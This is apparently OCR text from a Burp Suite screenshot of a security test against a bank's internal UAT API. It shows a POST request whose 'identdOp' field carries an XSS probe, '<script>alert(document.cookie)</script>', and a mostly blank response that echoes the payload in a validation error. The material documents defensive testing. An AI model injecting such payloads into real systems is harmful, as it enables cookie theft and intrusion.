 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - rbelt.dmoreno\CASP-13686 - licensed to Banco Votorantim [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://sboot-srec-base-orch-manter-gravame.appuat.bvnet.bv
Request
Pretty Raw Hex \n
1 POST /v1/notificacao/recalculo-operacao HTTP/1.1
2 Content-Type: application/json
3 Authorization: Bearer
4 User-Agent: PostmanRuntime/7.28.1
5 Accept: */*
6 Cache-Control: no-cache
7 Postman-Token: e1e47372-d90f-4bdd-a07b-27f88312bf0b
8 Host: sboot-srec-base-orch-manter-gravame.appuat.bvnet.bv
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Length: 154
12 Cookie: BIGipServer~UAT~https_UAT_GKE_appuat.bvnet.bv=
13
14 {
15 "identdOp":"'<script>alert(document.cookie)</script>'",
16 "operacao":{
17 "href":"/v1/credenciadora/operacoes/2021061000000714565"
18 }
19 }
Response
Pretty Raw Hex Render \n
1
2
3
4 =0, must-revalidate
5
6
7 includeSubDomains
8
9
10
11
12
13
14
15
16
o 19 caracteres. Campo: 'identdOp', conteÃºdo: ''<script>alert(document.cookie)</script>''."
INSPECTOR